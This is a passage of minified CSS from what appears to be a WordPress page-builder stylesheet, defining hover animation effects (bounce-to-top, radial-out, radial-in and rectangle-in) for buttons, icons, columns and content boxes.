a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col:before,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:0;transform:scaleY(0);transform-origin:50% 100%;transition-property:transform;transition-duration:.5s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_bounce_to_top:hover.tcb-shortcode:after{transform:scaleY(1) !important;transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66)}.tve_ea_thrive_animation.tve_anim_radial_out{opacity:1;visibility:visible !important;overflow:hidden}.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col>span,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col>div,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col:before,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_radial_out.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_radial_out>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_radial_out>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_radial_out>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-col:after,.tve_ea_thrive_animation.tve_anim_radial_out.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_radial_out.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:100%;transform:scale(0);transform-origin:50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_radial_out.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_radial_out:hover.tcb-shortcode:after{transform:scale(2) !important}.tve_ea_thrive_animation.tve_anim_radial_in{opacity:1;visibility:visible !important;overflow:hidden}.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col>span,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col>div,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay:before,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col:before,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon:before,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item:before,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.tve_ea_thrive_animation.tve_anim_radial_in.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_radial_in>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_radial_in>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_radial_in>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-col:after,.tve_ea_thrive_animation.tve_anim_radial_in.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_radial_in.tcb-shortcode:after{visibility:visible;content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:100%;transform:scale(2);transform-origin:50%;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start.tcb-col:after,.tve_ea_thrive_animation.tve_anim_radial_in.tve_anim_start.tcb-shortcode:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover.thrive-animated-item:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover>.tcb-button-link:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover>.tve-content-box-background:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover>.tve_image_frame .tve-image-overlay:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover.thrv_icon:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover.tve_s_item:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover.tcb-col:after,.tve_ea_thrive_animation.tve_anim_radial_in:hover.tcb-shortcode:after{visibility:visible;transform:scale(0) !important}.tve_ea_thrive_animation.tve_anim_rectangle_in{opacity:1;visibility:visible !important}.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay{position:absolute !important}.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode{position:relative}.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item>span,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item>div,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link>span,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link>div,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background>span,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background>div,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay>span,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay>div,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame .tve-image-overlay.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col>span,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col>div,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-col.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon>span,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon>div,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in.thrv_icon.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item>span,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item>div,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tve_s_item.tcb-post-title a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode>span,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode>.tcb-shortcode,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode>div,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode>.tcb-icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode .tve_s_icon,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode.tcb-post-categories a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode.tcb-post-tags a,.tve_ea_thrive_animation.tve_anim_rectangle_in.tcb-shortcode.tcb-post-title a{position:relative;z-index:1}.tve_ea_thrive_animation.tve_anim_rectangle_in.thrive-animated-item:before,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tcb-button-link:before,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve-content-box-background:before,.tve_ea_thrive_animation.tve_anim_rectangle_in>.tve_image_frame 